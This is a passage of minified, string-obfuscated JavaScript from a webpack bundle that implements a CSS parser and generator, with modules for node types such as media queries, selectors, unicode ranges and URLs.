e=r,n=this[e(3191)];this[e(1968)](),this[e(2848)](o.AJ);const i=d[e(2973)](this),s=h[e(2973)](this,e(1962)===i[e(1716)]),a=d[e(2973)](this);let c=null,l=null;return this[e(3778)](0)!==o.no&&(c=h[e(2973)](this),l=d[e(2973)](this)),this[e(1968)](),this[e(2848)](o.no),{type:e(2425),loc:this[e(2502)](n,this[e(3191)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2611)](o.AJ,"("),this[e(657)](t[e(898)]),this[e(1845)](t[e(1459)]),this[e(657)](t[e(1536)]),t[e(1439)]&&(this[e(1845)](t[e(3185)]),this[e(657)](t[e(1439)])),this[e(2611)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2871),s=r(532),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3191)],s=this[n(2036)](),a=s[n(2001)]();let c;return c=e[n(1210)](a)?e[a][n(2973)](this,e):t[n(2973)](this,e),this[n(2564)]||this[n(2848)](o.no),{type:n(2871),loc:this[n(2502)](i,this[n(3191)]),name:s,children:c}}function l(t){const e=r;this[e(2611)](o.zt,t[e(368)]+"("),this[e(2537)](t),this[e(2611)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1035),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3191)];let i=null;this[e(521)]===o.zt?i=this[e(2036)]():this[e(2848)](o.AJ);const s=this[e(3042)]((()=>{const t=e,n=this[t(3373)],r=this[t(3797)](this[t(3896)][t(3244)]);return!1===this[t(2564)]&&!1===this[t(1129)](n)&&this[t(3765)](),r}),(()=>this[e(2314)](this[e(715)](null,!1))));return this[e(2564)]||this[e(2848)](o.no),{type:e(1035),loc:this[e(2502)](n,this[e(3191)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(532)]?this[e(2611)](o.zt,t[e(532)]+"("):this[e(2611)](o.AJ,"("),this[e(2537)](t),this[e(2611)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1448),s=r(3720),a={value:String};function c(){const t=r,e=this[t(3191)];return this[t(2848)](o.Vw),{type:t(3720),loc:this[t(2502)](e,this[t(3191)]),value:this[t(1098)](e+1)}}function l(t){const e=r;this[e(2611)](o.Vw,"#"+t[e(540)])}},7905:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3031),s={name:String};function a(){const t=r,e=this[t(3191)];return this[t(2848)](o.Vw),{type:t(3031),loc:this[t(2502)](e,this[t(3191)]),name:this[t(1098)](e+1)}}function c(t){const e=r;this[e(2611)](o._i,"#"+t[e(368)])}},8586:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1962),s={name:String};function a(){const t=r;return{type:t(1962),loc:this[t(2502)](this[t(3191)],this[t(2687)]),name:this[t(1875)](o.Vy)}}function c(t){const e=r;this[e(2611)](o.Vy,t[e(368)])}},5204:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1905),a={name:String};function c(){const t=r;let e=this[t(3191)],n=this[t(1875)](o.Vy);for(;this[t(3115)](i);)this[t(2848)](o._i),n+="."+this[t(1875)](o.Vy);return{type:t(1905),loc:this[t(2502)](e,this[t(3191)]),name:n}}function l(t){const e=r;this[e(1845)](t[e(368)])}},4476:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2063),s={children:[[r(1905)]]};function a(){const t=r,e=this[t(783)]();for(this[t(1968)]();!this[t(2564)]&&(e[t(583)](this[t(1905)]()),this[t(3338)](0)===o.A9);)this[t(1968)](),this[t(2357)](),this[t(1968)]();return{type:t(2063),loc:this[t(2921)](e),children:e}}function c(t){const e=r;this[e(2537)](t,(()=>this[e(2611)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1886),s={modifier:[String,null],mediaType:[String,null],condition:[r(3651),null]};function a(){const t=r,e=this[t(3191)];let n=null,i=null,s=null;if(this[t(1968)](),this[t(521)]===o.Vy&&this[t(3338)](1)!==o.AJ){const e=this[t(1875)](o.Vy),r=e[t(2001)]();switch(t(3491)===r||t(4073)===r?(this[t(1968)](),n=r,i=this[t(1875)](o.Vy)):i=e,this[t(3338)](0)){case o.Vy:this[t(1968)](),this[t(2824)](t(514)),s=this[t(3651)](t(2771));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3765)](t(2875))}}else switch(this[t(521)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3651)](t(2771));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3765)](t(2875))}return{type:t(1886),loc:this[t(2502)](e,this[t(3191)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3726)]?(t[e(2114)]&&this[e(2611)](o.Vy,t[e(2114)]),this[e(2611)](o.Vy,t[e(3726)]),t[e(767)]&&(this[e(2611)](o.Vy,e(514)),this[e(657)](t[e(767)]))):t[e(767)]&&this[e(657)](t[e(767)])}},4037:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4088),s={children:[[r(1886)]]};function a(){const t=r,e=this[t(783)]();for(this[t(1968)]();!this[t(2564)]&&(e[t(583)](this[t(1886)]()),this[t(521)]===o.A9);)this[t(2357)]();return{type:t(4088),loc:this[t(2921)](e),children:e}}function c(t){const e=r;this[e(2537)](t,(()=>this[e(2611)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3392),a={};function c(){const t=r,e=this[t(3191)];return this[t(601)](i),{type:t(3392),loc:this[t(2502)](e,this[t(3191)])}}function l(){this[r(2611)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2501),s={nth:[r(1480),r(1962)],selector:[r(1482),null]};function a(){const t=r;this[t(1968)]();const e=this[t(3191)];let n,o=e,i=null;return n=this[t(786)](0,t(575))||this[t(786)](0,t(479))?this[t(1962)]():this[t(1480)](),o=this[t(3191)],this[t(1968)](),this[t(786)](0,"of")&&(this[t(2357)](),i=this[t(1482)](),o=this[t(3191)]),{type:t(2501),loc:this[t(2502)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(657)](t[e(1063)]),null!==t[e(1295)]&&(this[e(2611)](o.Vy,"of"),this[e(657)](t[e(1295)]))}},1740:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2404),s={value:String};function a(){const t=r;return{type:t(2404),loc:this[t(2502)](this[t(3191)],this[t(2687)]),value:this[t(1875)](o.wN)}}function c(t){const e=r;this[e(2611)](o.wN,t[e(540)])}},5509:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2205),i={value:String};function s(){const t=r,e=this[t(3191)];return this[t(2357)](),{type:t(2205),loc:this[t(2502)](e,this[t(3191)]),value:this[t(1098)](e)}}function a(t){const e=r;this[e(1845)](t[e(540)])}},7345:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(538),s={children:[[]]};function a(t,e){const n=r,i=this[n(3191)];let s=null;return this[n(2848)](o.AJ),s=t[n(2973)](this,e),this[n(2564)]||this[n(2848)](o.no),{type:n(538),loc:this[n(2502)](i,this[n(3191)]),children:s}}function c(t){const e=r;this[e(2611)](o.AJ,"("),this[e(2537)](t),this[e(2611)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1787),s={value:String};function a(){const t=r;return{type:t(1787),loc:this[t(2502)](this[t(3191)],this[t(2687)]),value:this[t(915)](o.Ne)}}function c(t){const e=r;this[e(2611)](o.Ne,t[e(540)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2789),s=r(532),a={name:String,children:[[r(715)],null]};function c(){const t=r,e=this[t(3191)];let n,i,s=null;return this[t(2848)](o.Qx),this[t(521)]===o.zt?(n=this[t(2036)](),i=n[t(2001)](),this[t(3778)](0)==o.no?s=this[t(783)]():hasOwnProperty[t(2973)](this[t(3920)],i)?(this[t(1968)](),s=this[t(3920)][i][t(2973)](this),this[t(1968)]()):(s=this[t(783)](),s[t(583)](this[t(715)](null,!1))),this[t(2848)](o.no)):n=this[t(1875)](o.Vy),{type:t(2789),loc:this[t(2502)](e,this[t(3191)]),name:n,children:s}}function l(t){const e=r;this[e(2611)](o.Qx,":"),null===t[e(2537)]?this[e(2611)](o.Vy,t[e(368)]):(this[e(2611)](o.zt,t[e(368)]+"("),this[e(2537)](t),this[e(2611)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3014),s=r(532),a={name:String,children:[[r(715)],null]};function c(){const t=r,e=this[t(3191)];let n,i,s=null;return this[t(2848)](o.Qx),this[t(2848)](o.Qx),this[t(521)]===o.zt?(n=this[t(2036)](),i=n[t(2001)](),this[t(3778)](0)==o.no?s=this[t(783)]():hasOwnProperty[t(2973)](this[t(3920)],i)?(this[t(1968)](),s=this[t(3920)][i][t(2973)](this),this[t(1968)]()):(s=this[t(783)](),s[t(583)](this[t(715)](null,!1))),this[t(2848)](o.no)):n=this[t(1875)](o.Vy),{type:t(3014),loc:this[t(2502)](e,this[t(3191)]),name:n,children:s}}function l(t){const e=r;this[e(2611)](o.Qx,":"),this[e(2611)](o.Qx,":"),null===t[e(2537)]?this[e(2611)](o.Vy,t[e(368)]):(this[e(2611)](o.zt,t[e(368)]+"("),this[e(2537)](t),this[e(2611)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2u;switch(this[t(1968)](),this[t(521)]){case o.wN:return this[t(2404)]();case o.zt:return this[t(2871)](this[t(3797)],this[t(3896)][t(3244)]);default:this[t(3765)](t(2113))}}const a=r(3801),c={left:[r(2404),r(2871)],right:[r(2404),r(2871),null]};function l(){const t=r,e=this[t(3191)],n=s[t(2973)](this);let o=null;return this[t(1968)](),this[t(3115)](i)&&(this[t(601)](i),o=s[t(2973)](this)),{type:t(3801),loc:this[t(2502)](e,this[t(3191)]),left:n,right:o}}function u(t){const e=r;this[e(657)](t[e(898)]),this[e(2611)](o._i,"/"),t[e(1439)]?this[e(657)](t[e(1439)]):this[e(657)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2u;return this[t(3373)]>0&&this[t(3577)](-1)===o.M$?this[t(3373)]>1?this[t(350)](this[t(3373)]-1):this[t(1604)]:this[t(3191)]}const s=r(715),a={value:String};function c(t,e){const n=r,o=this[n(350)](this[n(3373)]);let s;return this[n(3098)](this[n(3373)],t||this[n(1915)]),s=e&&this[n(3191)]>o?i[n(2973)](this):this[n(3191)],{type:n(715),loc:this[n(2502)](o,s),value:this[n(3932)](o,s)}}function l(t){const e=r;this[e(1845)](t[e(540)])}},8659:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2u;return this[t(715)](this[t(3269)],!0)}function s(){const t=a2u,e=this[t(1482)]();return t(715)!==e[t(1716)]&&!1===this[t(2564)]&&this[t(521)]!==o.X6&&this[t(3765)](),e}const a=r(3589),c=r(1823),l={prelude:[r(1482),r(715)],block:[r(4097)]};function u(){const t=r,e=this[t(3373)],n=this[t(3191)];let o,a;return o=this[t(2722)]?this[t(3042)](s,i):i[t(2973)](this,e),a=this[t(4097)](!0),{type:t(3589),loc:this[t(2502)](n,this[t(3191)]),prelude:o,block:a}}function d(t){const e=r;this[e(657)](t[e(2672)]),this[e(657)](t[e(1727)])}},9689:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1512),s={root:[r(1482),r(715),null],limit:[r(1482),r(715),null]};function a(){const t=r;let e=null,n=null;this[t(1968)]();const i=this[t(3191)];return this[t(521)]===o.AJ&&(this[t(2357)](),this[t(1968)](),e=this[t(3042)](this[t(1482)],(()=>this[t(715)](!1,!0))),this[t(1968)](),this[t(2848)](o.no)),this[t(3778)](0)===o.Vy&&(this[t(1968)](),this[t(2824)]("to"),this[t(1968)](),this[t(2848)](o.AJ),this[t(1968)](),n=this[t(3042)](this[t(1482)],(()=>this[t(715)](!1,!0))),this[t(1968)](),this[t(2848)](o.no)),{type:t(1512),loc:this[t(2502)](i,this[t(3191)]),root:e,limit:n}}function c(t){const e=r;t[e(3399)]&&(this[e(2611)](o.AJ,"("),this[e(657)](t[e(3399)]),this[e(2611)](o.no,")")),t[e(1938)]&&(this[e(2611)](o.Vy,"to"),this[e(2611)](o.AJ,"("),this[e(657)](t[e(1938)]),this[e(2611)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2954),i={children:[[r(1627),r(3031),r(2656),r(435),r(2789),r(3014),r(3642)]]};function s(){const t=r,e=this[t(3797)](this[t(3896)][t(2954)]);return null===this[t(2149)](e)&&this[t(3765)](t(443)),{type:t(2954),loc:this[t(2921)](e),children:e}}function a(t){this[r(2537)](t)}},5028:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1482),s=r(1295),a={children:[[r(2954),r(715)]]};function c(){const t=r,e=this[t(783)]();for(;!this[t(2564)]&&(e[t(583)](this[t(2954)]()),this[t(521)]===o.A9);)this[t(2357)]();return{type:t(1482),loc:this[t(2921)](e),children:e}}function l(t){const e=r;this[e(2537)](t,(()=>this[e(2611)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2628),a={value:String};function c(){const t=r;return{type:t(2628),loc:this[t(2502)](this[t(3191)],this[t(2687)]),value:(0,i.D)(this[t(1875)](o.Qf))}}function l(t){const e=r;this[e(2611)](o.Qf,(0,i.l)(t[e(540)]))}},5853:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2u(715)](null,!1)}const a=r(956),c=r(2773),l={children:[[r(562),r(629),r(1385),r(2470),r(3589),r(715)]]};function u(){const t=r,e=this[t(3191)],n=this[t(783)]();let a;for(;!this[t(2564)];){switch(this[t(521)]){case o.M$:this[t(2357)]();continue;case o.Mw:if(this[t(1290)](this[t(3191)]+2)!==i){this[t(2357)]();continue}a=this[t(562)]();break;case o.lh:a=this[t(629)]();break;case o.zG:a=this[t(1385)]();break;case o.zu:a=this[t(3042)](this[t(2470)],s);break;default:a=this[t(3042)](this[t(3589)],s)}n[t(583)](a)}return{type:t(956),loc:this[t(2502)](e,this[t(3191)]),children:n}}function d(t){this[r(2537)](t)}},2105:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3429),s={declaration:r(1293)};function a(){const t=r,e=this[t(3191)];this[t(2848)](o.AJ),this[t(1968)]();const n=this[t(1293)]();return this[t(2564)]||this[t(2848)](o.no),{type:t(3429),loc:this[t(2502)](e,this[t(3191)]),declaration:n}}function c(t){const e=r;this[e(2611)](o.AJ,"("),this[e(657)](t[e(2368)]),this[e(2611)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2u;this[t(521)]!==o.Vy&&!1===this[t(3115)](i)&&this[t(3765)](t(440)),this[t(2357)]()}const c=r(1627),l={name:String};function u(){const t=r,e=this[t(3191)];return this[t(3115)](s)?(this[t(2357)](),a[t(2973)](this)):(a[t(2973)](this),this[t(3115)](s)&&(this[t(2357)](),a[t(2973)](this))),{type:t(1627),loc:this[t(2502)](e,this[t(3191)]),name:this[t(1098)](e)}}function d(t){const e=r;this[e(1845)](t[e(368)])}},3965:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2u;let r=0;for(let i=this[n(3191)]+t;i<this[n(2687)];i++){const a=this[n(1290)](i);if(a===s&&e&&0!==r)return c[n(2973)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3765)](e&&0!==r?n(391)+(r<6?n(2676):"")+n(2129):n(r<6?3039:766),i),++r>6&&this[n(3765)](n(3945),i)}return this[n(2357)](),r}function l(t){const e=a2u;let n=0;for(;this[e(3115)](a);)++n>t&&this[e(3765)](e(1314)),this[e(2357)]()}function u(t){const e=a2u;this[e(1290)](this[e(3191)])!==t&&this[e(3765)](e(t===i?3695:391)+e(2129))}function d(){const t=a2u;let e=0;switch(this[t(521)]){case o.wN:if(e=c[t(2973)](this,1,!0),this[t(3115)](a)){l[t(2973)](this,6-e);break}if(this[t(521)]===o.fg||this[t(521)]===o.wN){u[t(2973)](this,s),c[t(2973)](this,1,!1);break}break;case o.fg:e=c[t(2973)](this,1,!0),e>0&&l[t(2973)](this,6-e);break;default:if(this[t(601)](i),this[t(521)]===o.Vy){e=c[t(2973)](this,0,!0),e>0&&l[t(2973)](this,6-e);break}if(this[t(3115)](a)){this[t(2357)](),l[t(2973)](this,5);break}this[t(3765)](t(2360))}}const h=r(1447),f={value:String};function m(){const t=r,e=this[t(3191)];return this[t(2824)]("u"),d[t(2973)](this),{type:t(1447),loc:this[t(2502)](e,this[t(3191)]),value:this[t(1098)](e)}}function p(t){const e=r;this[e(1845)](t[e(540)])}},7544:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1374),c={value:String};function l(){const t=r,e=this[t(3191)];let n;switch(this[t(521)]){case s.s0:n=o.D(this[t(1875)](s.s0));break;case s.zt:this[t(3462)](this[t(3191)],this[t(2687)],t(1597))||this[t(3765)](t(4034)),this[t(2848)](s.zt),this[t(1968)](),n=i.D(this[t(1875)](s.Qf)),this[t(1968)](),this[t(2564)]||this[t(2848)](s.no);break;default:this[t(3765)](t(2542))}return{type:t(1374),loc:this[t(2502)](e,this[t(3191)]),value:n}}function u(t){const e=r;this[e(2611)](s.s0,o.l(t[e(540)]))}},8856:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3244),i={children:[[]]};function s(){const t=r,e=this[t(3191)],n=this[t(3797)](this[t(3896)][t(3244)]);return{type:t(3244),loc:this[t(2502)](e,this[t(3191)]),children:n}}function a(t){this[r(2537)](t)}},800:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2025)]({type:r(639),loc:null,value:" "}),s=r(639),a={value:String};function c(){return this[r(2848)](o.M$),i}function l(t){const e=r;this[e(2611)](o.M$,t[e(540)])}},1751:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{AnPlusB:()=>o[r(2364)],Atrule:()=>i[r(2364)],AtrulePrelude:()=>s[r(2364)],AttributeSelector:()=>a[r(2364)],Block:()=>c[r(2364)],Brackets:()=>l[r(2364)],CDC:()=>u[r(2364)],CDO:()=>d[r(2364)],ClassSelector:()=>h[r(2364)],Combinator:()=>f[r(2364)],Comment:()=>m[r(2364)],Condition:()=>p[r(2364)],Declaration:()=>g[r(2364)],DeclarationList:()=>w[r(2364)],Dimension:()=>b[r(2364)],Feature:()=>y[r(2364)],FeatureFunction:()=>v[r(2364)],FeatureRange:()=>x[r(2364)],Function:()=>A[r(2364)],GeneralEnclosed:()=>k[r(2364)],Hash:()=>_[r(2364)],IdSelector:()=>z[r(2364)],Identifier:()=>M[r(2364)],Layer:()=>E[r(2364)],LayerList:()=>S[r(2364)],MediaQuery:()=>N[r(2364)],MediaQueryList:()=>U[r(2364)],NestingSelector:()=>T[r(2364)],Nth:()=>C[r(2364)],Number:()=>W[r(2364)],Operator:()=>L[r(2364)],Parentheses:()=>j[r(2364)],Percentage:()=>H[r(2364)],PseudoClassSelector:()=>O[r(2364)],PseudoElementSelector:()=>I[r(2364)],Ratio:()=>V[r(2364)],Raw:()=>q[r(2364)],Rule:()=>R[r(2364)],Scope:()=>F[r(2364)],Selector:()=>P[r(2364)],SelectorList:()=>B[r(2364)],String:()=>D[r(2364)],StyleSheet:()=>X[r(2364)],SupportsDeclaration:()=>J[r(2364)],TypeSelector:()=>Q[r(2364)],UnicodeRange:()=>Z[r(2364)],Url:()=>G[r(2364)],Value:()=>Y[r(2364)],WhiteSpace:()=>$[r(2364)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),z=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),V=n(3922),q=n(3091),R=n(8659),F=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>z,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>V,Rule:()=>q,Scope:()=>R,Selector:()=>F,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),V=n(3091),q=n(8659),R=n(9689),F=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2u;return this[t(2314)](this[t(1482)]())}},i={parse(){const t=a2u;return this[t(2314)](this[t(2954)]())}},s={parse(){const t=a2u;return this[t(2314)](this[t(1962)]())}},a={parse:r.T},c={parse(){const t=a2u;return this[t(2314)](this[t(2501)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2u,e=this[t(783)]();this[t(1968)]();t:for(;!this[t(2564)];){switch(this[t(521)]){case r.Vy:e[t(583)](this[t(1962)]());break;case r.Qf:e[t(583)](this[t(2628)]());break;case r.A9:e[t(583)](this[t(2205)]());break;case r.no:break t;default:this[t(3765)](t(2379))}this[t(1968)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2u;switch(this[e(521)]){case r.Vw:return this[e(3720)]();case r.A9:return this[e(2205)]();case r.AJ:return this[e(538)](this[e(3797)],t[e(1039)]);case r.hk:return this[e(2017)](this[e(3797)],t[e(1039)]);case r.Qf:return this[e(2628)]();case r.fg:return this[e(1360)]();case r.Ne:return this[e(1787)]();case r.wN:return this[e(2404)]();case r.zt:return this[e(3462)](this[e(3191)],this[e(2687)],e(1597))?this[e(1374)]():this[e(2871)](this[e(3797)],t[e(1039)]);case r.s0:return this[e(1374)]();case r.Vy:return this[e(2911)](this[e(3191)],l)&&this[e(2911)](this[e(3191)]+1,s)?this[e(1447)]():this[e(1962)]();case r._i:{const t=this[e(1290)](this[e(3191)]);if(t===c||t===i||t===s||t===a)return this[e(2205)]();t===o&&this[e(3765)](e(1186),this[e(3191)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2u;null!==e[n(2905)]&&n(3642)!==e[n(2905)][n(1716)]&&null!==t&&n(3642)!==t[n(1716)]&&e[n(583)]({type:n(3642),loc:null,name:" "})},getNode:function(){const t=a2u;switch(this[t(521)]){case r.hk:return this[t(435)]();case r.Vw:return this[t(3031)]();case r.Qx:return this[t(3577)](1)===r.Qx?this[t(3014)]():this[t(2789)]();case r.Vy:return this[t(1627)]();case r.wN:case r.Ne:return this[t(1787)]();case r.fg:46===this[t(1290)](this[t(3191)])&&this[t(3765)](t(1897),this[t(3191)]+1);break;case r._i:switch(this[t(1290)](this[t(3191)])){case 43:case 62:case 126:case 47:return this[t(3642)]();case 46:return this[t(2656)]();case 42:case 124:return this[t(1627)]();case 35:return this[t(3031)]();case 38:return this[t(3392)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2u;return null!==t&&e(2205)===t[e(1716)]&&("-"===t[e(540)][t[e(540)][e(1487)]-1]||"+"===t[e(540)][t[e(540)][e(1487)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2u;s(t)&&(t[n(540)]=" "+t[n(540)]),s(e[n(2905)])&&(e[n(2905)][n(540)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2u,n=t[e(1626)],r=n[e(1487)],s=n[e(1487)]>0?(0,i.vr)(n[e(1290)](0)):0,a=(0,o.N)(t[e(684)],r),c=(0,o.N)(t[e(3022)],r);let l=t[e(689)],u=t[e(3748)];for(let t=s;t<r;t++){const o=n[e(1290)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1290)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(684)]=a,t[e(3022)]=c,t[e(2348)]=!0}class a{constructor(t,e,n,r){const o=a2u;this[o(892)](t,e,n,r),this[o(684)]=null,this[o(3022)]=null}[r(892)](t="",e=0,n=1,o=1){const 